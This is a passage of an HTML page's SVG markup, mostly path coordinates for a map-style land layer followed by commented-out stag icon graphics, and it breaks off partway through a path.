              c0.2,0,0.7,0.1,1.1,0.1c0.5,0,0.4,0.2-0.2,0.6c-1.1,0.7-0.6,1.1,0.6,0.6c0.8-0.3,0.9-0.3,0.9,0.2c0,0.5,0.3,0.6,1.4,0.4
              c0.8-0.1,1.8-0.3,2.3-0.4c0.9-0.3,0.9-0.3,0,0.3c-0.9,0.6-0.7,0.7,0.8,0.6c0.4,0,0.8,0.2,0.8,0.5c0,0.8,0.4,0.7,1.4-0.3l0.9-0.8
              l-0.7,1c-0.4,0.6-0.7,1.2-0.7,1.4c0,0.6,2.2,0.1,3.2-0.6c0.9-0.6,0.9-0.6,0.5,0.3c-0.5,1.3-1,1.5-5.1,2.5c-3.4,0.8-3.6,0.9-5.4,0.3
              c-0.4-0.1-0.8-0.2-1.2-0.3c0.3-0.1,0.2-0.4-0.1-0.9c0.6-0.2,1.2-0.4,1.9-0.6c-0.6-1.1-0.9-1.1-3.1-0.8c0-0.4,0-0.7,0-1.1
              c-0.5,0.2-1,0.3-1.4,0.5c-0.5,0.2-0.9,0.4-1.4,0.7c-0.2-0.4-0.4-0.8-0.5-1.1c0.2-0.4,0.4-0.7,0.7-1.3c-1.3,0.1-2.2,0.7-3.1,1.4
              c0.1-1-0.4-0.7-0.8-0.5c-0.5,0.3-1,0.7-1.5,1.1c-0.2-0.7-0.1-1.5-1.1-1.8c-0.1,0.4-0.2,0.7-0.2,0.9c0,0.6,0.1,1.2,0.2,1.7
              c0.1,0.5-0.2,0.7-0.6,0.7c0-0.4,0.1-0.7,0-1c-0.1-0.3-0.3-0.6-0.4-0.9c-0.3-0.5-0.7-1-1.1-1.4C435,107.4,435.1,107.4,435.1,107.3z
               M445.9,121.5c0.2,0.3-0.1,0.3-1.1,0.2c-0.9-0.2-1.4-0.1-1.4,0.1c0,0.2-0.9,0.4-2,0.4c-1.8,0-2.3,0.2-1.7,0.8
              c-0.3-0.1-0.7-0.1-1-0.2c-0.2-0.1-0.5-0.2-0.6-0.4c-0.6-0.9-1-1.9-1.6-2.8c-0.3-0.4-0.7-0.7-1.1-1c0-0.1,0-0.2,0-0.2
              c0.6,0.3,1,0.1,1.1-0.3c0.8,0.7,1.5,1.4,2.3,2.1c0.3,0.2,0.7,0.3,1.1,0.4c0-0.4,0.1-0.8-0.1-1c-0.6-0.8-1.3-1.6-1.9-2.4
              c-0.2-0.3-0.5-0.6-0.7-0.9c0.4,0.2,0.8,0.6,1.2,0.8c-0.2,0.5,0.1,0.8,0.9,0.6c0.4-0.1,0.6,0.1,0.6,0.7c0,0.7,0.2,0.9,0.8,0.9
              c0.5,0,1.2,0.3,1.5,0.6c0.6,0.5,0.8,0.5,1.6,0.1c0.5-0.3,0.9-0.6,0.9-0.7c0-0.2,0.3,0,0.8,0.4c0.8,0.7,1.1,1.6,0.4,1.6
              C445.8,121.1,445.8,121.3,445.9,121.5z M444.4,112.5c0.2,0.1,0.1,0.2-0.1,0.2c-0.2-0.5-0.7-0.9-1.1-1.5c0.4,0.1,0.6,0.1,0.8,0.1
              c0.2,0,0.5,0.1,0.7,0.1c-0.5,0-0.8,0.1-0.8,0.3C443.9,111.9,444.2,112.3,444.4,112.5z M428,92.6c0-0.6,0.1-1.3,0.1-1.9
              c0.5,0.3,0.9,0.5,1.4,0.7c0.2,0.1,0.6,0.1,0.7,0c0.1-0.2,0.1-0.5,0.1-0.7c0-0.4-0.1-0.7-0.1-1.2c0.8,0.3,1.4,0.6,2,0.9
              c0-0.1,0.1-0.2,0.1-0.3c-0.1-0.2-0.2-0.4-0.3-0.7c0.9,0.1,1.8,0.3,2.8,0.4c0.2,0.8,0.7,1.7-0.3,2.4c-0.3,0-0.5,0.1-1,0.2
              c0.3-0.5,0.6-0.9,0.8-1.3c0.1-0.2,0.1-0.5,0.1-0.8c-0.3,0-0.6,0-0.8,0.1c-0.5,0.4-0.9,0.9-1.5,1.5c0-0.2,0-0.4,0-0.5
              c-0.1-0.2-0.2-0.5-0.3-0.7c-0.2,0.2-0.4,0.3-0.6,0.5c-0.4,0.4-0.8,0.9-1.3,1.2c-0.3,0.2-0.6,0.4-0.9,0.6c-0.2,0.1-0.5,0.4-0.7,0.3
              C428.3,93.2,428,92.9,428,92.6z M428.7,101.7c0.1,0,0.2-0.1,0.3-0.1c0.2,0.5,0.4,1,0.5,1.5c0,0-0.4,0.2-0.6,0.2
              C428.9,102.7,428.8,102.2,428.7,101.7z M429.4,107.9c0.6-0.2,1.1-0.4,1.8-0.6c-0.2,0.5-0.4,0.9-0.5,1.4
              C430.2,108.4,429.8,108.2,429.4,107.9z M431,110.7c0.3-0.1,0.5-0.2,0.6-0.2c0.1-0.8,0.2-1.5,0.2-2.2c0.1,0,0.2,0,0.3,0
              c0.1,0.4,0.1,0.9,0.2,1.3c0.1,0.3,0.4,0.5,0.5,0.7c0.2-0.2,0.4-0.5,0.4-0.7c0.1-1.2,0-2.4-0.6-3.5c-0.1-0.1-0.1-0.3-0.2-0.4
              c0.1-0.1,0.2-0.1,0.3-0.2c1,1.7,1.4,3.7,2.4,5.5c-1.2,0.5-2.4-0.6-3.5,0.4C431.6,111.2,431.3,111,431,110.7z M432.9,120.9
              c0-0.3,0.1-0.6,0.1-0.9c0.6,0.3,1.2,1.1,1.9,0.3c0.6,0.7,1.2,1.4,1.8,2.2c-0.3,0.2-1,0.6-1.6,1C434.9,122,433.9,121.5,432.9,120.9z
               M440.3,137.8c-0.1,0-0.3-0.1-0.4-0.1c0.1-0.1,0.3-0.2,0.4-0.2C440.4,137.6,440.4,137.7,440.3,137.8z M440.4,136
              c-0.6,0-1.2,0-1.8,0c0-0.1,0-0.2,0-0.4c0.6,0,1.2,0.1,1.8,0.1C440.5,135.8,440.5,135.9,440.4,136z M440.6,127.8
              c-0.4,0.1-0.7,0.3-1.1,0.4c-1.2,0-1.8,0.1-1.8,0.2c0,0.1,0.2,0.3,0.4,0.3c-0.2,0.1-0.5,0.2-0.7,0.3c-0.6,0.3-1,0-1.3-0.4
              c0.3-0.2,0.8-0.4,0.8-0.5c0-0.8,0.7-0.8,1.1-1.2c0.7-0.8,1.2-0.5,1.9-0.2c1.2,0.5,2,0.1,2.5-0.9c-1.3-0.4-2.5-0.8-3.9-1.3
              c0.5-0.2,0.8-0.3,0.9-0.5c0.2-0.3,0.4-0.7,0.6-1.1c0.1,0.1,0.2,0.2,0.3,0.3c0.4,0.3,1.4,0.4,2.8,0.2l2.1-0.2l-1.6,0.7
              c-1.1,0.5-1.6,0.9-1.4,1.3c0.2,0.4,0.5,0.5,1,0.3c0.4-0.1,1-0.3,1.4-0.3c0.4,0,0.4,0,0.1,0.1c-1.1,0.3-0.5,0.9,0.7,0.7
              c0.9-0.2,1-0.1,0.6,0.1c-1.2,0.6-0.1,0.8,1.3,0.2c0.8-0.3,1.4-0.4,1.4-0.2c0,0.2-0.2,0.4-0.6,0.5c-0.3,0.1-0.4,0.3-0.2,0.5
              c0.2,0.2,0.9,0.1,1.6-0.1c1-0.3,1.2-0.3,1,0.1c-0.2,0.4,0,0.4,0.6,0.3c0.7-0.2,0.7-0.2,0.2,0.3c-0.4,0.4-1.6,0.5-5.3,0.5
              c0,0,0,0,0-0.1c-0.1-0.2-0.8,0-1.2,0c-0.1-0.6-0.6-0.6-1.1-0.6c-0.8,0-1.5,0.1-2.3,0.2C440.9,127.7,440.8,127.8,440.6,127.8z
               M447.6,134.3c0,0.2-0.1,0.4-0.2,0.7c0,0,0,0,0,0c-0.2-0.3-0.3-0.6-0.5-0.8C447.2,134.2,447.4,134.2,447.6,134.3z M442.1,136.7
              c0.1-0.2,0-0.5,0-0.9c0.1,0.1,0.1,0.1,0.1,0.2c-0.1,0-0.1,0.1-0.1,0.1c0,0.2,0.2,0.4,0.6,0.5c0,0,0.1,0.1,0.1,0.1
              C442.7,136.8,442.4,136.8,442.1,136.7z M453.5,135.1c-0.1,0.8-0.4,1-3.7,1.4c-2.3,0.3-3.8,0.4-4.2,0.1c-0.3-0.2-0.7-0.3-1.1-0.4
              c-0.6-0.6-1.2-1.1-1.8-1.6c0.1-0.1,0.1-0.2,0.2-0.2c0.3,0.3,0.7,0.5,1,0.8c0,0.1,0.1,0.1,0.1,0.2c0,0,0.1,0,0.1,0c0,0,0,0,0,0
              c0.3,0.2,0.5,0.4,0.8,0.7c0.2-0.2,0.3-0.5,0.5-0.8c0.5,0.3,0.9,0.8,1.5,1.1c0,0,0.1,0,0.1,0c0.3,0.1,0.7,0.2,1.2,0.1
              c-0.1-0.2-0.2-0.3-0.3-0.5c0.8-0.4,2-1.3,3.2-2.3c1.6-1.3,1.8-1.1,0.3,0.3c-0.4,0.3-0.5,0.9-0.4,1.3c0.3,0.6,0.4,0.5,1.4-0.3
              l1.1-0.9L453.5,135.1z M454.5,135.9c-0.6,0-0.6-0.3,0-0.6c0.1,0,0.1-0.1,0.2-0.1c0.2,0,0.3,0.1,0.3,0.2
              C454.9,135.7,454.7,135.9,454.5,135.9z M456.5,121.3c-0.9,0.4-2,0.5-3.2,0.4c-1-0.1-1.8,0-1.6,0.2c0.3,0.5-0.3,0.4-1.7-0.2
              c-0.7-0.3-1.2-0.4-1.3-0.2c-0.1,0.2-0.5,0.2-0.9,0.1c-0.7-0.2-0.7-0.3,0.2-1.1l1-0.9l1,0.9l1,0.9l0.8-1c0.7-0.9,0.8-0.9,1.2-0.3
              c0.3,0.5,0.5,0.5,0.8,0.2c0.2-0.3,0.4-0.2,0.6,0.3c0.3,0.8,1.1,1.1,1.1,0.4c0-0.2,0.5-0.4,1.2-0.4h1.2L456.5,121.3z M458.9,120.4
              c-0.7,0.2-0.9,0.1-0.6-0.2c0.2-0.2,0.5-0.3,0.8-0.3c0.1,0,0.2,0,0.3,0C459.7,120.1,459.5,120.3,458.9,120.4z M469.4,75.3
              c-1.6,0.7-2.5,0.9-2.5,0.6c0-0.2,3-1.3,3.7-1.3C470.8,74.6,470.3,74.9,469.4,75.3z M473.6,52.1c-0.7,0.2-2.3,0.5-3.7,0.6
              c-2.2,0.2-2.6,0.1-3-0.6c-0.3-0.4-0.5-0.9-0.5-1.1c0-0.3,0.2-0.4,0.5-0.4c0.3,0,0.7,0.2,1,0.5c0.9,0.9,2.4,1.1,3.2,0.3
              c0.7-0.7,1.8-0.7,1.2,0c-0.1,0.2,0,0.3,0.4,0.3c0.4,0,0.8-0.2,0.9-0.4c0.4-0.5,1.1-0.5,1.1,0C474.8,51.5,474.2,51.9,473.6,52.1z
               M476.1,51.1c-0.2,0.1-0.4,0.1-0.4-0.2c0-0.2,0.2-0.4,0.4-0.4c0.2,0,0.4,0.1,0.4,0.2C476.5,50.8,476.3,51,476.1,51.1z M478.3,50.4
              c-0.2,0.1-0.4,0.1-0.4-0.2c0-0.2,0.2-0.4,0.4-0.4c0.2,0,0.4,0.1,0.4,0.2C478.7,50.1,478.5,50.3,478.3,50.4z M480.1,49.5
              c-0.6,0-0.6-0.3,0-0.6c0.1,0,0.1-0.1,0.2-0.1c0.2,0,0.3,0.1,0.3,0.2C480.5,49.3,480.3,49.5,480.1,49.5z M488.4,36.9
              c0-0.2,0.2-0.3,0.5-0.2c0.4,0.2,0.3,0.4-0.3,0.8c-1.1,0.7-1.5,0.6-1.5-0.3c0-0.4,0-0.6,0.2-0.6c0.1,0,0.2,0.1,0.5,0.2
              C488.3,37.2,488.4,37.3,488.4,36.9z M482.3,33.1c0.1-0.7,0.4-0.8,1.8-0.7c1.3,0.1,1.7,0,1.7-0.5c0-0.3,0.3-0.6,0.7-0.6
              c0.4,0,0.7-0.2,0.7-0.5c0-0.2,0.2-0.4,0.5-0.4c0.1,0,0.2,0,0.4,0c0.7,0.2,0.6,0.4-1.1,1.5c-1.1,0.7-2.4,1.3-2.9,1.3
              c-0.5,0-0.8,0.2-0.8,0.3c0,0.2-0.2,0.3-0.5,0.3S482.3,33.6,482.3,33.1z M483.5,36.2c0.6,0.2,1.5,0.3,2.1,0.2
              c0.6-0.1,1.1-0.1,1.1,0.1c0,0.2-0.2,0.4-0.4,0.4c-0.2,0-0.7,0.1-1,0.2c-0.3,0.1-1.1-0.2-1.7-0.6l-1.1-0.8L483.5,36.2z M483.9,50.8
              c-0.1,0.4-0.2,0.2-0.2-0.4c0-0.5,0-0.7,0.1-0.8c0,0,0.1,0,0.1,0.1C484,50,484,50.5,483.9,50.8z M507.4,70.1c0.3,0,0.5,0.2,0.5,0.4
              c0,0.5-0.3,0.5-0.7,0C507,70.3,507.1,70.1,507.4,70.1z M504.4,115.1c-0.1-0.1-0.2-0.1-0.2-0.2c0.1-0.1,0.2-0.2,0.2-0.3
              c0.1,0.1,0.1,0.1,0.2,0.2C504.6,114.9,504.5,115,504.4,115.1z M503.7,84.5c0.3,0.2,0.6,0.3,1,0.5c-0.2,0.1-0.3,0.1-0.5,0.2
              c-0.9-0.1-1.7-0.2-2.1-0.4c-1.4-0.5-1.4-0.6-0.5-0.6c0.8,0,1-0.2,0.8-0.8c-0.2-0.7-0.2-0.7,0.5-0.2c0.6,0.4,1.3,0.7,1.8,0.8
              c0,0.1,0,0.1,0,0.2c-0.3-0.1-0.5-0.3-0.7-0.3c-0.2,0-0.5,0-0.7,0.1C503.5,84.1,503.5,84.4,503.7,84.5z M505.3,83.7
              c0.1,0,0.2,0,0.3,0c0,0.1-0.1,0.2-0.1,0.4C505.4,83.9,505.4,83.8,505.3,83.7z M505.6,115.7c0-0.1,0.1-0.2,0.1-0.3
              c0-0.1,0.1-0.2,0.3-0.3c0.1,0.3,0.2,0.6,0.3,0.9C506,115.9,505.8,115.8,505.6,115.7z M507.4,90.7c-0.3,0-0.5-0.1-0.5-0.1
              c0,0,0-0.1,0.1-0.1c0,0,0,0.1,0.1,0.1c0,0,0-0.1,0.1-0.1c0.1,0,0.3-0.1,0.5-0.1C507.6,90.5,507.5,90.6,507.4,90.7z M508.4,90.8
              c0.1,0,0.2-0.1,0.3-0.1c0,0,0,0.1,0,0.1C508.6,90.8,508.5,90.8,508.4,90.8z M510,84c-0.3,0.2-0.9-0.1-1.2,0.5
              c0.2,0.1,0.3,0.2,0.5,0.3c-0.5,0.4-0.9,0.4-1.3-0.1c-0.1-0.1-0.2-0.2-0.3-0.3c-0.5-0.4-0.6-0.3-0.8,0.4c-0.2-0.4-0.4-0.7-0.6-1
              c0.4,0,0.6-0.1,0.6-0.3c0-0.1,0.1-0.1,0.1-0.2c0.2,0,0.4-0.1,0.6-0.1c0.1,0,0.2-0.1,0.3-0.1c0.2,0,0.4,0,0.5,0c0.4,0,0.7,0,1.1,0
              c0.1,0,0.3-0.1,0.4-0.1C510,83.3,510,83.6,510,84z M506.3,80.6l1.8,0.2c-0.1,0.1-0.2,0.2-0.3,0.4c-0.2-0.1-0.4-0.3-0.7-0.4
              c-0.1,0-0.3,0-0.4,0L506.3,80.6z M509.5,81.8c-0.2-0.1-0.3-0.2-0.4-0.3c-0.1-0.1-0.3-0.3-0.4-0.4c-0.1-0.1-0.2-0.2-0.3-0.3l0.2,0
              c0.5,0.1,0.9,0.1,1.2,0.1C509.6,81.1,509.4,81.3,509.5,81.8z M508.3,75.5l-1.1,0.3l1.2-0.9c0.6-0.5,1-0.8,1.1-1
              c0.2,0.1,0.4,0.2,0.6,0.2c-0.5,0.3-0.9,0.5-1.3,0.7c0,0.1,0,0.2,0.1,0.3c0.5,0,0.9,0.1,1.4,0.1C509.7,75.2,508.8,75.3,508.3,75.5z
               M512,68.2c0.1,0.1,0.2,0.3,0.3,0.6c-0.4-0.2-0.7-0.4-1-0.5c-0.2-0.1-0.4,0-0.6,0c0.1,0.2,0.1,0.5,0.2,0.6c0.4,0.4,0.8,0.7,1.3,1
              c-0.4,0.1-0.8,0.1-1.1,0.2c-0.1,0-0.3,0.3-0.2,0.4c0.1,0.2,0.2,0.4,0.3,0.6c0.1,0.2,0.2,0.5,0.3,0.7c-0.4-0.1-0.6-0.2-0.9-0.4
              c-0.2-0.1-0.4-0.3-0.6-0.5c0,0.3-0.1,0.5-0.1,0.8c0,0,0,0.1,0,0.2c-0.3,0-0.6-0.1-0.9-0.2c0.1,0.2,0.1,0.4,0.1,0.6
              c-0.5-0.2-0.9-0.4-1.4-0.6c-0.2-0.1-0.4,0.1-0.6,0.1c0.1,0.2,0.2,0.4,0.3,0.5c0.3,0.2,0.7,0.3,1.1,0.5c-0.3,0.4-0.3,0.5,0.1,0.7
              c0.2,0.1,0.4,0.1,0.6,0.2c-0.1,0-0.2,0.1-0.4,0.2c-1.2,0.6-2.1,0.5-1.4-0.1c1-0.8,0.6-1.5-0.4-0.7c-0.5,0.4-1.6,1-2.3,1.3
              c-2.7,1.1-10-0.4-10-2c0-0.3-0.2-0.8-0.5-1c-0.4-0.3-0.4-0.4,0-0.4c0.3,0,0.6,0.2,0.7,0.6c0.2,0.4,0.8,0.5,1.7,0.5
              c0.8,0,1.9,0.1,2.4,0.2c0.8,0.2,1,0.1,1-0.5v-0.8l1.5,0.7c1.1,0.5,1.6,0.6,1.8,0.3c0.2-0.2,0-0.6-0.3-0.8c-0.5-0.3,2-0.3,3.8,0.1
              c0.2,0,0.9,0,1.4-0.2c0.9-0.3,0.9-0.3,0.3-0.9c-0.6-0.6-0.6-0.7,0.4-0.9c1.3-0.3,1.5-1,0.4-1c-0.5,0-0.3-0.2,0.6-0.5
              c0.5-0.2,1.1-0.5,1.8-0.9c0.2,0.2,0.5,0.4,0.8,0.6C511.8,67.6,511.6,67.8,512,68.2z M513.1,67.2c-0.2-0.2-0.3-0.3-0.4-0.4
              c-0.1-0.1-0.2-0.2-0.4-0.3c0,0,0.1-0.1,0.1-0.1l0.4-0.3C513,66.4,513.1,66.7,513.1,67.2z M516.3,70.2c0,0.2,0.3,0.4,0.8,0.7
              c-0.3,0-0.6,0.2-1,0.2C516.2,70.7,516.3,70.5,516.3,70.2z M515.6,69.8c-0.1,0.4-0.1,0.8-0.2,1.2C514.9,70.4,514.9,70.2,515.6,69.8z
               M516.4,76.9c0-0.1-0.1-0.2-0.2-0.3c0-0.1,0-0.2,0-0.3c0,0,0.1,0,0.1-0.1c0.1,0.2,0.2,0.4,0.3,0.6
              C516.6,76.8,516.5,76.8,516.4,76.9z M517.5,78.7c-0.1,0-0.1-0.1-0.2-0.1c0.2-0.3,0.4-0.6,0.7-0.9c0.1,0.1,0.1,0.1,0.2,0.2
              C517.9,78.1,517.7,78.4,517.5,78.7z M521.9,96.4c-0.3,0.3-0.5,0.6-0.8,0.8c-0.3,0.1-0.8,0.2-1.4,0.4c0-0.1-0.1-0.1-0.1-0.2
              c0-0.4,0.1-0.9,0.1-1.3c0.3,0.2,0.6,0.4,1,0.5c0.1,0.1,0.4,0.1,0.4,0c0.1-0.1,0-0.3,0-0.5c0-0.2,0-0.5-0.1-0.7c0,0,0.1,0,0.1,0
              c0.2,0.1,0.4,0.2,0.5,0.2c-0.7,0.5-0.5,0.6,0.6,0.6C522.2,96.2,522,96.3,521.9,96.4z M519.9,89.5C519.9,89.5,519.9,89.5,519.9,89.5
              c0.2-0.2,0.5-0.2,0.7-0.2C520.4,89.4,520.2,89.5,519.9,89.5z M520.8,91c0.7,0.2,0.5,0.3-0.6,0.1c0.1-0.1,0.2-0.2,0.3-0.3
              C520.6,90.9,520.7,90.9,520.8,91z M522.5,97c0-0.2,0-0.3,0-0.3c0-0.2-0.1-0.3-0.2-0.5c0.1,0,0.1,0,0.2,0c0.2,0,0.4,0,0.6,0.2
              C523,96.5,522.7,96.7,522.5,97z M524.1,97.2c-0.2,0-0.4,0.1-0.7,0.1c0,0,0.1-0.1,0.1-0.1c0.2,0.1,0.4,0,0.9-0.4
              C524.3,96.9,524.2,97,524.1,97.2z M527.8,97.9C527.8,97.9,527.8,97.9,527.8,97.9C527.8,97.9,527.8,97.9,527.8,97.9
              C527.8,97.9,527.8,97.9,527.8,97.9z M528,97.6C528,97.6,527.9,97.6,528,97.6c-0.1-0.1-0.1-0.2-0.3-0.3c0,0-0.1,0-0.1-0.1
              C528.3,96.7,528.3,96.8,528,97.6z M527.1,90.7c-3.5,0.5-3.8,0.4-5-0.2c-0.3-0.1-0.5-0.3-0.8-0.4c0,0,0-0.1,0-0.1
              c0.1-0.1,0.2-0.2,0.3-0.3c0.3,0.1,0.4-0.1,0.4-0.6c0.4,0.1,0.9,0.2,1.3,0.2c0.1,0,0.3-0.1,0.4-0.2c-0.1-0.1-0.1-0.3-0.2-0.4
              c-0.1-0.1-0.3-0.2-0.4-0.2c-0.5-0.1-1-0.1-1.5-0.2c0.2-0.3,0.6-0.6,0.1-1.1c-0.6,0.5-1.3,1.1-2,1.7c0,0-0.1-0.1-0.1-0.1
              c0.2-0.3,0.4-0.6,0.6-0.8c0-0.1-0.1-0.1-0.1-0.2c-0.2,0.1-0.5,0.2-0.7,0.2c-0.2,0-0.4-0.1-0.7-0.1c0-0.1,0-0.2,0-0.3
              c0.3,0,0.6,0,0.9,0c0.1,0,0.2-0.1,0.3-0.2c-0.1-0.1-0.1-0.3-0.2-0.3c-0.3-0.1-0.6-0.1-0.9-0.2c0.3-0.5,0.7-0.5,1.1-0.3
              c0.1,0.1,0.3,0,0.4-0.1c-0.1-0.1-0.1-0.3-0.2-0.4c-0.1-0.1-0.3-0.3-0.6-0.5c0.1,0,0.2,0,0.2,0c0.7,0,1.4-0.1,1.9-0.5
              c0.1,0.1,0.2,0.3,0.3,0.5c0.4,0.9,0.9,0.9,2.5,0L526,85l-0.3,1.1c-0.3,1.4,0.5,1.5,2.3,0.3c1.2-0.8,1.2-0.8,0.7,0
              c-0.5,0.9-0.3,1.3,0.6,1c0.3-0.1,0.9,0,1.3,0.3c0.5,0.3,0.7,0.3,0.7,0c0-0.2,0.3-0.4,0.7-0.4s0.7,0.2,0.7,0.5
              c0,0.4,0.4,0.5,1.2,0.4C538.4,87.7,532.5,90,527.1,90.7z M519.8,84c0,0,0.1,0,0.1,0c0.1,0,0.1,0.1,0.1,0.1
              C520,84,519.9,84,519.8,84z M538.7,73.6c-0.3,0.7-3,1.8-4.4,1.8c-0.6,0-1.3,0.2-1.4,0.5c-0.1,0.3-1,0.4-2.2,0.4c-1.1,0-2,0.1-2,0.3
              c0,0.7,1.5,1.5,2.7,1.4c0.7-0.1,1.3,0,1.4,0.2c0.1,0.6-2.5,1-8.7,1.2c-2.2,0.1-4,0.1-5.5,0.2c-0.1-0.1-0.2-0.1-0.3-0.2
              c0.4-0.3,0.7-0.5,1.1-0.8c0.2-0.1,0.4-0.3,0.6-0.3c0.4-0.1,0.9-0.2,1.3-0.2c-0.1-0.2-0.2-0.4-0.2-0.6c0.1,0,0.2,0,0.3,0
              c0.2,0,0.3-0.1,0.5-0.1c-0.1-0.1-0.2-0.4-0.4-0.4c-0.4-0.1-0.8-0.1-1.2-0.2c0.3-0.3,0.5-0.6,0.7-1c0.1-0.1,0-0.3,0-0.5
              c-0.2,0-0.3,0-0.5,0.1c-0.2,0.2-0.4,0.4-0.6,0.6c-0.2,0.2-0.3,0.4-0.4,0.6c-0.1-0.3-0.2-0.5-0.3-0.8c0.2-0.3,0.5-0.6,0.7-0.9
              c0.1-0.1,0-0.3,0-0.5c-0.1,0-0.3,0-0.4,0.1c-0.2,0.2-0.4,0.4-0.7,0.6c-0.1,0.1-0.3,0.2-0.4,0.2c-0.4-0.2-0.5,0-0.6,0.3
              c-0.1,0.2-0.2,0.5-0.3,0.7c-1-0.6-1.1-0.6-2.3,0.1c-0.1,0-0.2,0-0.3,0c0,0,0-0.1,0.1-0.1c0.4-0.3,0.7-0.5,1.1-0.7
              c0.5-0.3,1-0.6,1.4-0.9c0.1-0.1,0.1-0.3,0.2-0.4c-0.1,0-0.3-0.1-0.4-0.1c-0.3,0.1-0.5,0.2-0.8,0.3c-0.2,0.1-0.3,0.1-0.5,0.2
              c0-0.3-0.1-0.5-0.1-0.7c-0.2,0.1-0.4,0.2-0.6,0.3c-0.2,0.1-0.3,0.2-0.4,0.3c-0.1-0.1,0-0.2,0-0.3c0.1-0.8,0.9-1,1.2-1.5
              c0.3-0.5,0.9-0.9,1.4-1.4c0.7,0.3,1.6,0.6,2.1,0.6c1,0,1,0,0.2,0.7c-0.8,0.7-0.8,0.7,0.4,0.7c0.9,0,1.1,0.1,0.9,0.6
              c-0.2,0.5,0,0.5,1,0.3c0.7-0.1,1.4-0.2,1.5-0.2c1.4,0,1.7,0.1,1.5,0.6c-0.5,1,0.7,1,1.3,0c0.6-1,0.7-1,0.7-0.2
              c0,0.5,0.2,0.8,0.4,0.9c2.7,0.3,3.1,0.2,3.7-0.9l0.6-1.1l0.4,0.9l0.4,0.9l0.9-0.9c0.8-0.9,0.8-0.9,0.9-0.1c0,1.1,0.8,1.1,1.1-0.1
              c0.2-0.5,0.5-0.9,0.7-0.9c0.2,0,0.3,0.2,0.1,0.4c-0.2,0.3,0.1,0.3,1.1,0.2C538.5,73.2,538.8,73.3,538.7,73.6z M538.2,63.6
              c-1.6,0.7-2.5,0.9-2.5,0.6c0-0.2,3-1.3,3.7-1.3C539.6,62.9,539.1,63.2,538.2,63.6z"/>
            <path class="land layer11"
              fill="#232323"
              d="M536.6,24.5c0,0.2,0.5,0.6,1.2,0.9L539,26l-1.5-0.2c-1.5-0.2-4.1-1.3-5.2-2.3c-0.3-0.3-1-0.5-1.4-0.5
              c-0.9,0-1.1,0.7-0.4,1.3c0.3,0.2-0.4,0.4-1.8,0.5c-1.2,0.1-2.4,0.2-2.6,0.3c-1.4,0.8,2.1,2.1,4.7,1.8l1.8-0.2l-1.2,0.6
              c-0.8,0.4-1.2,0.8-1.1,1.2c0.2,0.9,2.1,0.6,3.3-0.5c0.6-0.5,1.3-0.9,1.8-0.8c0.6,0.1,0.5,0.2-0.4,0.6c-1.5,0.5-2,1.1-1,1.4
              c0.4,0.1,0.6,0.4,0.5,0.7c-0.1,0.3,0.1,0.6,0.4,0.7c0.3,0.1,0.6,0.1,0.6-0.1c0-0.3,1.4-0.8,2.5-0.9c0.3,0,0.9-0.4,1.4-0.8
              c0.1-0.1,0.3-0.2,0.4-0.3v-3.8C537.8,23.9,536.6,23.8,536.6,24.5z"/>
          </g>
  </svg>-->
  <section id="bottom"></section>

  <!--  Stag  -->
  <!--<div id="stag">
        <svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="0 0 38.2 32.8"   enable-background="new 0 0 38.2 32.8" xml:space="preserve"  class="stag" id="stag1">>
              <polygon class="stags" fill="#262262" points="0.5,25.9 1.8,22.4 4.8,19.9 10.2,17.8 15.3,16.9 18.1,16.4 18.3,16.3 18.3,16.3 15.6,14.1 14.8,12.7 14.8,10.7 14.1,9.4 12.6,7.7 12.4,6.8 12.2,5.7 12.9,4.9 12.6,5.7 13.1,7.1 13.6,7.7 14.3,7.7 13.9,6.5 13.9,5.1 15,3.3 14.6,5.2 14.9,6.3 15.5,6.6 16.3,5.9 17.5,5.1 18.7,3.8 18.1,5.4 18.8,5.2 17,6.9 16.3,8.8 16.4,11.3 18.4,14.8 18.4,13.6 18.5,11.7 19,10.5 18.9,11.6 19.2,14.4 19.8,15.9 21.4,15.5 22.1,15.5 21.9,13.5 22.6,15.2 22.6,15.5 25.7,15.5 30.6,16.1 31.1,16.2 32.1,16.6 32.1,16.4 32.8,15.1 32.8,11.3 33.4,13.6 33.5,15.3 34.8,13.1 34.9,10.2 34.5,9 35.1,9.6 35.5,11.9 36,10.6 36.3,8.3 35.9,6.1 34.9,4.7 32.7,3.3 33.7,3.5 32.6,1.3 36,4.2 36.8,4.3 37.2,3.4 36.8,1.9 35.9,0 37.9,2.2 38.2,3.3 37.9,4.5 37.8,6 37.8,7.3 38.2,8.9 37.8,10.7 33.9,16.8 33.8,17.3 33.9,17.3 34.6,16.8 36.1,15.7 36.8,14.3 37,15 36.4,16.6 35.8,18.4 36.4,19 37.4,20.9 37.2,24.2 36.4,26.1 37,27.1 38.1,28.2 37.9,29.3 37.4,29.7 37.8,30.8 37,31.4 35.2,31.4 34.1,31.2 32.9,31.4 32.3,31.8 30.4,32.4 28.9,32.4 28.1,31.9 27.8,31.6 25,31.8 22.6,31.5 21.9,32.1 20.4,32.1 19.1,31.8 15.6,32.2 11.4,32.8 8.3,32.6 6.7,32.2 6.4,31.9 5.1,31.6 4.7,31.9 2.6,31.9 0.8,31.4 0,29.5 "/>
        </svg>
        <svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="0 0 33.4 54.3"   enable-background="new 0 0 33.4 54.3" xml:space="preserve" class="stag" id="stag2">
              <path class="stags" fill="#125768" d="M23.6,20.4l1.5,3.4l0.8,2.6l-0.1,3.8l0.4,4.3l-1,2.4L24,38.2l-0.3,3.2c0,0.1-0.6,2.3-0.6,2.3l0,3.6l0.1,0.9
                l-0.2,1l0.1,1.8l0.3,1.2l-1.5,0l-0.4-1.8l0.1-0.9l-0.4-1l-0.3-3.8l-0.3-2.7l-1.3-0.6l-1.4,0L17,41.9l0.1,2.9l0.5,1.8l0,1l-0.4,0.9
                l0,3.1l0.4,1.8L16,54.1l-0.1-5.3l-0.5-1.4l-0.1-2.2l-0.8-3.1l-2.9-0.2l-2.2,3.3l-1.3,1.5l-0.3,1.9l1.9,5.1l-0.4,0.4L8.2,54l-3.2-7.6
                l2.2-3.9l0-2.2L7,39.7l-1,0.1l-2.7,5.5l-0.8,1.3l-0.4,1.5l-0.8,2l-0.2,3l-0.7,0.2L0,52.8l0-3.9l0.2-0.9L0,46.8l0.9-1.2l0.7-2.1
                l0-5.2l-0.9-5.4l-0.1-2.5l0.9-1.9l3.2-2.2l2.7-0.7l3.3,0.1l3.9-0.1l1.2-0.7l0.8-3.1l0.5-1L17,19.6l-0.8-1l-0.7-0.3l-1.3-2l-1-1.4
